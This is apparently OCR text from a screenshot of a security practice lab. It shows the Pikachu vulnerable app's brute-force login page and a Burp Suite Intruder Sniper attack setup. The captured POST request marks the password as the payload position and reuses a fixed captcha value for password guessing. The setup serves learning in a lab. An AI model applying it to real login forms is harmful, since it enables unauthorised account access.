 不安全 192.168.0.1
Hacker 游戏破解网
同练习平台 pika~
暴力破解 >
Please E
Username
Password
验证码
aed0kh
Login
username or pas
onsole Sources Perfo
<fieldset>--
> ··· </label>
> ··· </label>
> ··· </label>
>
src="../../inc/showvco
l>
lass="space"></div>
lass="clearfix"> ··· </di
name or password is no
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
1 × 2 × 3 × 4 × 5 × 6 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.0.111 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /pikachu/vul/burteforce/bf_server.php HTTP/1.1
2 Host: 192.168.0.111
3 Content-Length: 55
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.111
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.0.111/pikachu/vul/burteforce/bf_server.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=4da6vcp1r7d57gf4st82kqsb54; security=high
14 sec-gpc: 1
15 Connection: close
16
17 username=admin&password=§admin§&vcode=aed0kh&submit=Login
? Search... 0 matches Clear